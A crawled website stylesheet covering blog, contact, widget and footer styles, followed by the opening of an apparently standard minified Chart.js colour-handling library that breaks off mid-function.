  -ms-transform: rotate(-90deg) translateX(-100%);
  transform: rotate(-90deg) translateX(-100%);
}

.tm-blog-video .tm-blog-topside:hover .tm-blog-date, .tm-blog-audio .tm-blog-topside:hover .tm-blog-date {
  opacity: 0;
  visibility: hidden;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tm-blog-date {
    top: auto;
    bottom: 10px;
    left: 0;
    -webkit-transform: rotate(0) translateX(0);
    -ms-transform: rotate(0) translateX(0);
    transform: rotate(0) translateX(0);
  }
}

@media only screen and (max-width: 1350px) {
  .tm-blog-slider.tm-slider-arrow {
    padding-bottom: 75px;
  }
  .tm-blog-slider .tm-slider-arrow-prev, .tm-blog-slider .tm-slider-arrow-next {
    top: auto;
    bottom: 0;
  }
  .tm-blog-slider .tm-slider-arrow-prev {
    left: auto;
    right: calc(50% + 15px);
  }
  .tm-blog-slider .tm-slider-arrow-next {
    left: calc(50% + 15px);
    right: auto;
  }
}

/* Blog Details */
.blogitem .tm-blog-image img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.blogitem-tags, .blogitem-share {
  margin-top: 30px;
  margin-bottom: 30px;
  border-top: 1px solid #efefef;
  border-bottom: 1px solid #efefef;
  padding-top: 20px;
  padding-bottom: 20px;
}

.blogitem-tags-title, .blogitem-share-title {
  display: inline-block;
  margin-bottom: 0;
  margin-right: 15px;
  line-height: 40px;
}

.blogitem-tags ul, .blogitem-share ul {
  display: inline-block;
  padding-left: 0;
  margin-bottom: 0;
  margin-top: -10px;
  margin-left: -10px;
  font-size: 0;
}

.blogitem-tags ul li, .blogitem-share ul li {
  display: inline-block;
  margin-left: 10px;
  margin-top: 10px;
  font-size: 14px;
}

.blogitem-tags ul li a, .blogitem-share ul li a {
  display: inline-block;
  vertical-align: middle;
  border: 1px solid #d2d4d6;
  padding: 6px 22px;
  color: #686b77;
}

.blogitem-tags ul li a:hover, .blogitem-share ul li a:hover {
  background: #5809e0;
  border-color: #5809e0;
  color: #ffffff;
}

.blogitem-tags {
  margin-bottom: 0;
}

.blogitem-share {
  border-top: 0;
  margin-top: 0;
}

.blogitem-share ul li a i {
  font-size: 18px;
  margin-right: 5px;
}

.blogitem-share ul li.facebook a {
  color: #3b5999;
  border-color: #3b5999;
}

.blogitem-share ul li.facebook a:hover {
  background: #3b5999;
}

.blogitem-share ul li.twitter a {
  color: #55acee;
  border-color: #55acee;
}

.blogitem-share ul li.twitter a:hover {
  background: #55acee;
}

.blogitem-share ul li.linkedin a {
  color: #0077B5;
  border-color: #0077B5;
}

.blogitem-share ul li.linkedin a:hover {
  background: #0077B5;
}

.blogitem-share ul li.pinterest a {
  color: #bd081c;
  border-color: #bd081c;
}

.blogitem-share ul li.pinterest a:hover {
  background: #bd081c;
}

.blogitem-share ul li a:hover {
  color: #ffffff;
}

@media only screen and (max-width: 767px) {
  .blogitem-tags ul li a {
    padding: 5px 15px;
  }
}

/**
 * Contact
 */
.tm-contact-bgshape {
  position: absolute;
  left: 0;
  width: 100%;
  height: auto;
  top: auto;
  bottom: 0;
  z-index: -1;
}

.tm-contact-block {
  min-height: 140px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.tm-contact-block-icon {
  display: inline-block;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 70px;
  flex: 0 0 70px;
  max-width: 70px;
  font-size: 48px;
  background: #5809e0;
  text-align: center;
  color: #ffffff;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.tm-contact-block-content {
  padding-left: 30px;
}

.tm-contact-block-content h6 {
  font-weight: 500;
}

.tm-contact-block-content P {
  margin-bottom: 0;
  line-height: 24px;
}

.tm-contact-block-content P a {
  color: #686b77;
}

.tm-contact-block-content P a:hover {
  color: #5809e0;
}

.tm-contact-block:nth-child(even) {
  background: #ffffff;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}

.tm-contact-block:nth-child(even) .tm-contact-block-icon {
  background: #ffffff;
  color: #5809e0;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tm-contact-content {
    margin-top: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .tm-contact-content {
    margin-top: 50px;
  }
}

.tm-google-map {
  height: 500px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tm-google-map {
    height: 420px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tm-google-map {
    height: 400px;
  }
}

@media only screen and (max-width: 767px) {
  .tm-google-map {
    height: 350px;
  }
}

/**
 * Widgets
 */
.widgets {
  margin-top: -40px;
}

.widget-title {
  position: relative;
  padding-bottom: 15px;
  font-weight: 500;
  margin-bottom: 30px;
  line-height: 1;
}

.widget-title:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  height: 2px;
  width: 70px;
  background: #5809e0;
}

.single-widget {
  margin-top: 40px;
  padding: 30px;
  background: #F5F9FB;
}

.single-widget ul {
  padding-left: 0;
  margin-bottom: 0;
}

.single-widget ul li {
  list-style: none;
}

/* Widget Info */
.widget-info-logo {
  display: inline-block;
  margin-bottom: 20px;
}

.widget-info p:last-of-type {
  margin-bottom: 0;
}

/* Widget Contact */
.widget-contact ul:not(.widget-contact-social) li {
  position: relative;
  padding-left: 74px;
}

.widget-contact ul:not(.widget-contact-social) li:not(:last-child) {
  margin-bottom: 10px;
}

.widget-contact ul:not(.widget-contact-social) li b {
  position: absolute;
  left: 0;
  top: 0;
}

.widget-contact ul:not(.widget-contact-social) li a {
  color: #686b77;
}

.widget-contact ul:not(.widget-contact-social) li a:hover {
  color: #5809e0;
}

.widget-contact-social {
  margin-top: 30px;
}

.widget-contact-social li {
  display: inline-block;
  padding-left: 0;
}

.widget-contact-social li:not(:last-child) {
  margin-right: 10px;
}

.widget-contact-social li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  text-align: center;
  line-height: 1;
  font-size: 14px;
  background: #2b2b2b;
  color: #ffffff;
  border-radius: 100px;
}

.widget-contact-social li a i {
  line-height: 35px;
}

.widget-contact-social li a:hover {
  background: #5809e0;
  color: #ffffff !important;
}

/* Widget Recentpost */
.widget-recentpost ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.widget-recentpost ul li:not(:last-child) {
  margin-bottom: 20px;
}

.widget-recentpost-image {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 80px;
  flex: 0 0 80px;
  max-width: 80px;
  margin-right: 20px;
  position: relative;
  -ms-flex-item-align: start;
  align-self: flex-start;
}

.widget-recentpost-image::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.7);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.widget-recentpost-image::after {
  content: "\f18e";
  font-family: "Material-Design-Iconic-Font";
  font-weight: 900;
  position: absolute;
  left: 50%;
  top: 50%;
  color: #ffffff;
  font-size: 18px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  margin-top: 15px;
}

.widget-recentpost-image:hover::before {
  opacity: 1;
  visibility: visible;
}

.widget-recentpost-image:hover::after {
  opacity: 1;
  visibility: visible;
  margin-top: 0;
}

.widget-recentpost-content {
  margin-top: -6px;
}

.widget-recentpost-content h6 {
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  margin-bottom: 0;
}

.widget-recentpost-content h6 a {
  color: #3c424f;
}

.widget-recentpost-content h6 a:hover {
  color: #5809e0;
}

.widget-recentpost-content span {
  font-size: 14px;
  color: #686b77;
}

.widget-recentpost-content span::before {
  content: "\f32e";
  font-family: 'Material-Design-Iconic-Font';
  margin-right: 5px;
}

/* Widget Quicklinks */
.widget-quicklinks ul li:not(:last-child) {
  margin-bottom: 7px;
}

.widget-quicklinks ul li a::before {
  content: "\f2fb \f2fb";
  font-family: 'Material-Design-Iconic-Font';
  margin-right: 5px;
}

.widget-quicklinks ul li a:hover {
  padding-left: 10px;
}

/* Widget Newsletter */
.widget-newsletter-form button,
.widget-newsletter-form [type="submit"] {
  border-radius: 0;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50px;
  flex: 0 0 50px;
  max-width: 50px;
  padding: 0;
  border: 1px solid #fff;
  border-left: none;
  font-size: 20px;
}

.widget-newsletter-form button::before, .widget-newsletter-form button::after,
.widget-newsletter-form [type="submit"]::before,
.widget-newsletter-form [type="submit"]::after {
  display: none;
}

.widget-newsletter img {
  margin-top: 30px;
}

/* Widget Form */
.widget-search-form {
  position: relative;
}

.widget-search-form input[type="text"],
.widget-search-form input[type="search"] {
  background: #ffffff;
  padding-right: 50px;
}

.widget-search-form input[type="text"]:focus,
.widget-search-form input[type="search"]:focus {
  border-color: #d2d4d6;
}

.widget-search-form button,
.widget-search-form input[type="submit"] {
  position: absolute;
  left: auto;
  right: 0;
  top: 0;
  height: 50px;
  width: 50px;
  font-size: 22px;
  line-height: 1;
  text-align: center;
  padding: 0;
  border: none;
}

.widget-search-form button i,
.widget-search-form input[type="submit"] i {
  line-height: 48px;
}

.widget-search-form button:hover,
.widget-search-form input[type="submit"]:hover {
  background: #5809e0;
  border-color: #5809e0;
  color: #ffffff;
}

/* Widget Categories */
.widget-categories ul li,
.widget-archives ul li {
  margin-bottom: 8px;
}

.widget-categories ul li:last-child,
.widget-archives ul li:last-child {
  margin-bottom: 0;
}

.widget-categories ul li a,
.widget-archives ul li a {
  display: block;
  font-size: 14px;
  font-weight: 400;
  color: #686b77;
}

.widget-categories ul li a::after,
.widget-archives ul li a::after {
  content: "";
  clear: both;
  display: table;
}

.widget-categories ul li a span,
.widget-archives ul li a span {
  float: right;
}

.widget-categories ul li a:hover,
.widget-archives ul li a:hover {
  color: #5809e0;
}

/* Widget Social */
.widget-social li {
  display: inline-block;
}

.widget-social li:not(:last-child) {
  margin-right: 26px;
}

.widget-social li a {
  font-size: 18px;
  color: #686b77;
}

.widget-social li a:hover {
  color: #5809e0;
}

/* Widget Tags */
.widget-tags ul {
  margin-left: -10px;
  margin-top: -10px;
  font-size: 0;
}

.widget-tags ul li {
  list-style: none;
  display: inline-block;
  margin-left: 10px;
  margin-top: 10px;
  font-size: 14px;
}

.widget-tags ul li a {
  display: inline-block;
  vertical-align: middle;
  background: #fff;
  padding: 6px 22px;
  color: #686b77;
}

.widget-tags ul li a:hover {
  background: #5809e0;
  color: #ffffff;
}

/* Widget Customize */
.widgets-blog {
  padding-left: 20px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .widgets-blog {
    padding-left: 0;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .widgets-blog {
    margin-top: 60px;
    padding-left: 0;
  }
}

@media only screen and (max-width: 767px) {
  .widgets-blog {
    margin-top: 60px;
    padding-left: 0;
  }
}

/**
 * Footer
 */
.tm-footer {
  color: #ffffff;
  position: relative;
  z-index: 1;
}

.tm-footer a {
  color: #ffffff;
}

.tm-footer a:hover, .tm-footer a:focus {
  color: #ffffff;
  opacity: 0.8;
}

.tm-footer-bgshape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
}

.tm-footer-bgshape img {
  height: 100%;
  max-width: inherit;
}

.tm-footer-bottomarea {
  padding: 8px 0;
  border-top: 1px dotted #bebbbb;
}

.tm-footer-social {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
  font-size: 0;
  text-align: right;
  padding: 5px 0;
}

.tm-footer-social li {
  font-size: 16px;
  display: inline-block;
  margin: 3px 8px;
  vertical-align: middle;
}

.tm-footer-social li:first-child {
  margin-left: 0;
}

.tm-footer-social li:last-child {
  margin-right: 0;
}

.tm-footer-social li a {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 1;
  text-align: center;
  font-size: 16px;
  color: #ffffff;
  border: 1px solid #ffffff;
  border-radius: 100px;
  overflow: hidden;
  position: relative;
  vertical-align: middle;
}

.tm-footer-social li a i {
  line-height: 28px;
  width: 100%;
  border-radius: 100px;
  position: absolute;
  left: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.tm-footer-social li a i:first-child {
  top: 0;
}

.tm-footer-social li a i:last-child {
  top: -100%;
}

.tm-footer-social li a:hover {
  opacity: 1;
  color: #ffffff;
  -webkit-box-shadow: inset 0 0 7px 7px rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 0 7px 7px rgba(255, 255, 255, 0.1);
}

.tm-footer-social li a:hover i:first-child {
  top: 100%;
}

.tm-footer-social li a:hover i:last-child {
  top: 0;
}

.tm-footer-copyright {
  padding: 5px 0;
  margin-bottom: 0;
}

.tm-footer-copyright a {
  font-weight: 500;
}

@media only screen and (max-width: 767px) {
  .tm-footer-social {
    text-align: center;
  }
  .tm-footer-copyright {
    text-align: center;
  }
}

.tm-footer-widgets .widget-title {
  color: #ffffff;
  margin-bottom: 20px;
}

.tm-footer-widgets .widget-title:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  height: 1px;
  width: 70px;
  background: rgba(255, 255, 255, 0.5);
}

.tm-footer-widgets .single-widget {
  padding: 0;
  background: transparent;
}

.tm-footer-widgets .widget-info {
  padding-right: 100px;
}

.tm-footer-widgets .widget-recentpost .widget-recentpost-content {
  margin-top: 0;
}

.tm-footer-widgets .widget-recentpost .widget-recentpost-content h6 {
  font-weight: 400;
}

.tm-footer-widgets .widget-recentpost .widget-recentpost-content h6 a {
  color: #ffffff;
}

.tm-footer-widgets .widget-recentpost .widget-recentpost-content span {
  color: #ffffff;
}

.tm-footer-widgets .widget-recentpost .widget-recentpost-content span::before {
  color: #ffffff;
}
.ddnone{
    display: none;
}
.tm-breadcrumb span{
    color: #fff;
}
.contentBody b{
    font-weight: bold;
    border-left: 4px solid #3498db;
    margin: 15px 0px 15px 0px;
    padding: 10px 0 10px 20px;
    background: #f5f5f5;
    text-indent: 0 !important;
    display: block;
}
.contentBody h3{
    border-left: 4px solid #889829;
    margin: 15px 0px 15px 0px;
    padding: 10px 0 10px 20px;
    background: #edefff;
    text-indent: 0 !important;
    display: block;
	font-size:16px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tm-footer-widgets .widget-info {
    padding-right: 0;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tm-footer-widgets .widget-info {
    padding-right: 0;
  }
}

@media only screen and (max-width: 767px) {
  .tm-footer-widgets .widget-info {
    padding-right: 0;
  }
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://m.cqyanran.com/skin/js/chart.min.js
body_size: 130717
content:
(function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,e.Chart=t()}})(function(){var t;return function(){function t(e,n,i){function a(o,s){if(!n[o]){if(!e[o]){var l="function"==typeof require&&require;if(!s&&l)return l(o,!0);if(r)return r(o,!0);var u=new Error("Cannot find module '"+o+"'");throw u.code="MODULE_NOT_FOUND",u}var d=n[o]={exports:{}};e[o][0].call(d.exports,function(t){var n=e[o][1][t];return a(n||t)},d,d.exports,t,e,n,i)}return n[o].exports}for(var r="function"==typeof require&&require,o=0;o<i.length;o++)a(i[o]);return a}return t}()({1:[function(t,e,n){function i(t){if(t){var e=/^#([a-fA-F0-9]{3})$/i,n=/^#([a-fA-F0-9]{6})$/i,i=/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i,a=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i,r=/(\w+)/,o=[0,0,0],s=1,l=t.match(e);if(l){l=l[1];for(var u=0;u<o.length;u++)o[u]=parseInt(l[u]+l[u],16)}else if(l=t.match(n)){l=l[1];for(var u=0;u<o.length;u++)o[u]=parseInt(l.slice(2*u,2*u+2),16)}else if(l=t.match(i)){for(var u=0;u<o.length;u++)o[u]=parseInt(l[u+1]);s=parseFloat(l[4])}else if(l=t.match(a)){for(var u=0;u<o.length;u++)o[u]=Math.round(2.55*parseFloat(l[u+1]));s=parseFloat(l[4])}else if(l=t.match(r)){if("transparent"==l[1])return[0,0,0,0];if(o=x[l[1]],!o)return}for(var u=0;u<o.length;u++)o[u]=y(o[u],0,255);return s=s||0==s?y(s,0,1):1,o[3]=s,o}}function a(t){if(t){var e=/^hsla?\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/,n=t.match(e);if(n){var i=parseFloat(n[4]),a=y(parseInt(n[1]),0,360),r=y(parseFloat(n[2]),0,100),o=y(parseFloat(n[3]),0,100),s=y(isNaN(i)?1:i,0,1);return[a,r,o,s]}}}function r(t){if(t){var e=/^hwb\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/,n=t.match(e);if(n){var i=parseFloat(n[4]),a=y(parseInt(n[1]),0,360),r=y(parseFloat(n[2]),0,100),o=y(parseFloat(n[3]),0,100),s=y(isNaN(i)?1:i,0,1);return[a,r,o,s]}}}function o(t){var e=i(t);return e&&e.slice(0,3)}function s(t){var e=a(t);return e&&e.slice(0,3)}function l(t){var e=i(t);return e?e[3]:(e=a(t))?e[3]:(e=r(t))?e[3]:void 0}function u(t){return"#"+b(t[0])+b(t[1])+b(t[2])}function d(t,e){return e<1||t[3]&&t[3]<1?c(t,e):"rgb("+t[0]+", "+t[1]+", "+t[2]+")"}function c(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"rgba("+t[0]+", "+t[1]+", "+t[2]+", "+e+")"}function h(t,e){if(e<1||t[3]&&t[3]<1)return f(t,e);var n=Math.round(t[0]/255*100),i=Math.round(t[1]/255*100),a=Math.round(t[2]/255*100);return"rgb("+n+"%, "+i+"%, "+a+"%)"}function f(t,e){var n=Math.round(t[0]/255*100),i=Math.round(t[1]/255*100),a=Math.round(t[2]/255*100);return"rgba("+n+"%, "+i+"%, "+a+"%, "+(e||t[3]||1)+")"}function g(t,e){return e<1||t[3]&&t[3]<1?m(t,e):"hsl("+t[0]+", "+t[1]+"%, "+t[2]+"%)"}function m(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"hsla("+t[0]+", "+t[1]+"%, "+t[2]+"%, "+e+")"}function p(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"hwb("+t[0]+", "+t[1]+"%, "+t[2]+"%"+(void 0!==e&&1!==e?", "+e:"")+")"}function v(t){return _[t.slice(0,3)]}function y(t,e,n){return Math.min(Math.max(e,t),n)}function b(t){var e=t.toString(16).toUpperCase();return e.length<2?"0"+e:e}var x=t(5);e.exports={getRgba:i,getHsla:a,getRgb:o,getHsl:s,getHwb:r,getAlpha:l,hexString:u,rgbString:d,rgbaString:c,percentString:h,percentaString:f,hslString:g,hslaString:m,hwbString:p,keyword:v};var _={};for(var k in x)_[x[k]]=k},{5:5}],2:[function(t,e,n){var i=t(4),a=t(1),r=function(t){if(t instanceof r)return t;if(!(this instanceof r))return new r(t);this.valid=!1,this.values={rgb:[0,0,0],hsl:[0,0,0],hsv:[0,0,0],hwb:[0,0,0],cmyk:[0,0,0,0],alpha:1};var e;"string"==typeof t?(e=a.getRgba(t),e?this.setValues("rgb",e):(e=a.getHsla(t))?this.setValues("hsl",e):(e=a.getHwb(t))&&this.setValues("hwb",e)):"object"==typeof t&&(e=t,void 0!==e.r||void 0!==e.red?this.setValues("rgb",e):void 0!==e.l||void 0!==e.lightness?this.setValues("hsl",e):void 0!==e.v||void 0!==e.value?this.setValues("hsv",e):void 0!==e.w||void 0!==e.whiteness?this.setValues("hwb",e):void 0===e.c&&void 0===e.cyan||this.setValues("cmyk",e))};r.prototype={isValid:function(){return this.valid},rgb:function(){return this.setSpace("rgb",arguments)},hsl:function(){return this.setSpace("hsl",arguments)},hsv:function(){return this.setSpace("hsv",arguments)},hwb:function(){return this.setSpace("hwb",arguments)},cmyk:function(){return this.setSpace("cmyk",arguments)},rgbArray:function(){return this.values.rgb},hslArray:function(){return this.values.hsl},hsvArray:function(){return this.values.hsv},hwbArray:function(){var t=this.values;return 1!==t.alpha?t.hwb.concat([t.alpha]):t.hwb},cmykArray:function(){return this.values.cmyk},rgbaArray:function(){var t=this.values;return t.rgb.concat([t.alpha])},hslaArray:function(){var t=this.values;return t.hsl.concat([t.alpha])},alpha:function(t){return void 0===t?this.values.alpha:(this.setValues("alpha",t),this)},red:function(t){return this.setChannel("rgb",0,t)},green:function(t){return this.setChannel("rgb",1,t)},blue:function(t){return this.setChannel("rgb",2,t)},hue:function(t){return t&&(t%=360,t=t<0?360+t:t),this.setChannel("hsl",0,t)},saturation:function(t){return this.setChannel("hsl",1,t)},lightness:function(t){return this.setChannel("hsl",2,t)},saturationv:function(t){return this.setChannel("hsv",1,t)},whiteness:function(t){return this.setChannel("hwb",1,t)},blackness:function(t){return this.setChannel("hwb",2,t)},value:function(t){return this.setChannel("hsv",2,t)},cyan:function(t){return this.setChannel("cmyk",0,t)},magenta:function(t){return this.setChannel("cmyk",1,t)},yellow:function(t){return this.setChannel("cmyk",2,t)},black:function(t){return this.setChannel("cmyk",3,t)},hexString:function(){return a.hexString(this.values.rgb)},rgbString:function(){return a.rgbString(this.values.rgb,this.values.alpha)},rgbaString:function(){return a.rgbaString(this.values.rgb,this.values.alpha)},percentString:function(){return a.percentString(this.values.rgb,this.values.alpha)},hslString:function(){return a.hslString(this.values.hsl,this.values.alpha)},hslaString:function(){return a.hslaString(this.values.hsl,this.values.alpha)},hwbString:function(){return a.hwbString(this.values.hwb,this.values.alpha)},keyword:function(){return a.keyword(this.values.rgb,this.values.alpha)},rgbNumber:function(){var t=this.values.rgb;return t[0]<<16|t[1]<<8|t[2]},luminosity:function(){for(var t=this.values.rgb,e=[],n=0;n<t.length;n++){var i=t[n]/255;e[n]=i<=.03928?i/12.92:Math.pow((i+.055)/1.055,2.4)}return.2126*e[0]+.7152*e[1]+.0722*e[2]},contrast:function(t){var e=this.luminosity(),n=t.luminosity();return e>n?(e+.05)/(n+.05):(n+.05)/(e+.05)},level:function(t){var e=this.contrast(t);return e>=7.1?"AAA":e>=4.5?"AA":""},dark:function(){var t=this.values.rgb,e=(299*t[0]+587*t[1]+114*t[2])/1e3;return e<128},light:function(){return!this.dark()},negate:function(){for(var t=[],e=0;e<3;e++)t[e]=255-this.values.rgb[e];return this.setValues("rgb",t),this},lighten:function(t){var e=this.values.hsl;return e[2]+=e[2]*t,this.setValues("hsl",e),this},darken:function(t){var e=this.values.hsl;return e[2]-=e[2]*t,this.setValues("hsl",e),this},saturate:function(t){var e=this.values.hsl;return e[1]+=e[1]*t,this.setValues("hsl",e),this},desaturate:function(t){var e=this.values.hsl;return e[1]-=e[1]*t,this.setValues("hsl",e),this},whiten:function(t){var e=this.values.hwb;return e[1]+=e[1]*t,this.setValues("hwb",e),this},blacken:function(t){var e=this.values.hwb;return e[2]+=e[2]*t,this.setValues("hwb",e),this},greyscale:function(){var t=this.values.rgb,e=.3*t[0]+.59*t[1]+.11*t[2];return this.setValues("rgb",[e,e,e]),this},clearer:function(t){var e=this.values.alpha;return this.setValues("alpha",e-e*t),this},opaquer:function(t){var e=this.values.alpha;return this.setValues("alpha",e+e*t),this},rotate:function(t){var e=this.values.hsl,n=(e[0]+t)%360;return e[0]=n<0?360+n:n,this.setValues("hsl",e),this},mix:function(t,e){var n=this,i=t,a=void 0===e?.5:e,r=2*a-1,o=n.alpha()-i.alpha(),s=((r*o===-1?r:(r+o)/(1+r*o))+1)/2,l=1-s;return this.rgb(s*n.red()+l*i.red(),s*n.green()+l*i.green(),s*n.blue()+l*i.blue()).alpha(n.alpha()*a+i.alpha()*(1-a))},toJSON:function(){return this.rgb()},clone:function(){var t,e,n=new r,i=this.values,a=n.values;for(var o in i)i.hasOwnProperty(o)&&(t=i[o],e={}.toString.call(t),"[object Array]"===e?a[o]=t.slice(0):"[object Number]"===e?a[o]=t:console.error("unexpected color value:",t));return n}},r.prototype.spaces={rgb:["red","green","blue"],hsl:["hue","saturation","lightness"],hsv:["hue","saturation","value"],hwb:["hue","whiteness","blackness"],cmyk:["cyan","magenta","yellow","black"]},r.prototype.maxes={rgb:[255,255,255],hsl:[360,100,100],hsv:[360,100,100],hwb:[360,100,100],cmyk:[100,100,100,100]},r.prototype.getValues=function(t){for(var e=this.values,n={},i=0;i<t.length;i++)n[t.charAt(i)]=e[t][i];return 1!==e.alpha&&(n.a=e.alpha),n},r.prototype.setValues=function(t,e){var n,a=this.values,r=this.spaces,o=this.maxes,s=1;if(this.valid=!0,"alpha"===t)s=e;else if(e.length)a[t]=e.slice(0,t.length),s=e[t.length];else if(void 0!==e[t.charAt(0)]){for(n=0;n<t.length;n++)a[t][n]=e[t.charAt(n)];s=e.a}else if(void 0!==e[r[t][0]]){var l=r[t];for(n=0;n<t.length;n++)a[t][n]=e[l[n]];s=e.alpha}if(a.alpha=Math.max(0,Math.min(1,void 0===s?a.alpha:s)),"alpha"===t)return!1;var u;for(n=0;n<t.length;n++)u=Math.max(0,Math.min(o[t][n],a[t][n])),a[t][n]=Math.round(u);for(var d in r)d!==t&&(a[d]=i[t][d](a[t]));return!0},r.prototype.setSpace=function(t,e){var n=e[0];return void 0===n?this.getValues(t):("number"==typeof n&&(n=Array.prototype.slice.call(e)),this.setValues(t,n),this)},r.prototype.setChannel=function(t,e,n){var i=this.values[t];return void 0===n?i[e]:n===i[e]?this:(i[e]=n,this.setValues(t,i),this)},"undefined"!=typeof window&&(window.Color=r),e.exports=r},{1:1,4:4}],3:[function(t,e,n){function i(t){var e,n,i,a=t[0]/255,r=t[1]/255,o=t[2]/255,s=Math.min(a,r,o),l=Math.max(a,r,o),u=l-s;return l==s?e=0:a==l?e=(r-o)/u:r==l?e=2+(o-a)/u:o==l&&(e=4+(a-r)/u),e=Math.min(60*e,360),e<0&&(e+=360),i=(s+l)/2,n=l==s?0:i<=.5?u/(l+s):u/(2-l-s),[e,100*n,100*i]}function a(t){var e,n,i,a=t[0],r=t[1],o=t[2],s=Math.min(a,r,o),l=Math.max(a,r,o),u=l-s;return n=0==l?0:u/l*1e3/10,l==s?e=0:a==l?e=(r-o)/u:r==l?e=2+(o-a)/u:o==l&&(e=4+(a-r)/u),e=Math.min(60*e,360),e<0&&(e+=360),i=l/255*1e3/10,[e,n,i]}function o(t){var e=t[0],n=t[1],a=t[2],r=i(t)[0],o=1/255*Math.min(e,Math.min(n,a)),a=1-1/255*Math.max(e,Math.max(n,a));return[r,100*o,100*a]}function s(t){var e,n,i,a,r=t[0]/255,o=t[1]/255,s=t[2]/255;return a=Math.min(1-r,1-o,1-s),e=(1-r-a)/(1-a)||0,n=(1-o-a)/(1-a)||0,i=(1-s-a)/(1-a)||0,[100*e,100*n,100*i,100*a]}function l(t){return $[JSON.stringify(t)]}function u(t){var e=t[0]/255,n=t[1]/255,i=t[2]/255;e=e>.04045?Math.pow((e+.055)/1.055,2.4):e/12.92,n=n>.04045?Math.pow((n+.055)/1.055,2.4):n/12.92,i=i>.04045?Math.pow((i+.055)/1.055,2.4):i/12.92;var a=.4124*e+.3576*n+.1805*i,r=.2126*e+.7152*n+.0722*i,o=.0193*e+.1192*n+.9505*i;return[100*a,100*r,100*o]}function d(t){var e,n,i,a=u(t),r=a[0],o=a[1],s=a[2];return r/=95.047,o/=100,s/=108.883,r=r>.008856?Math.pow(r,1/3):7.787*r+16/116,o=o>.008856?Math.pow(o,1/3):7.787*o+16/116,s=s>.008856?Math.pow(s,1/3):7.787*s+16/116,e=116*o-16,n=500*(r-o),i=200*(o-s),[e,n,i]}function c(t){return N(d(t))}function h(t){var e,n,i,a,r,o=t[0]/360,s=t[1]/100,l=t[2]/100;if(0==s)return r=255*l,[r,r,r];n=l<.5?l*(1+s):l+s-l*s,e=2*l-n,a=[0,0,0];for(var u=0;u<3;u++)i=o+1/3*-(u-1),i<0&&i++,i>1&&i--,r=6*i<1?e+6*(n-e)*i:2*i<1?n:3*i<2?e+(n-e)*(2/3-i)*6:e,a[u]=255*r;return a}function f(t){var e,n,i=t[0],a=t[1]/100,r=t[2]/100;return 0===r?[0,0,0]:(r*=2,a*=r<=1?r:2-r,n=(r+a)/2,e=2*a/(r+a),[i,100*e,100*n])}function m(t){return o(h(t))}function p(t){return s(h(t))}function v(t){return l(h(t))}function y(t){var e=t[0]/60,n=t[1]/100,i=t[2]/100,a=Math.floor(e)%6,r=e-Math.floor(e),o=255*i*(1-n),s=255*i*(1-n*r),l=255*i*(1-n*(1-r)),i=255*i;switch(a){case 0:return[i,l,o];case 1:return[s,i,o];case 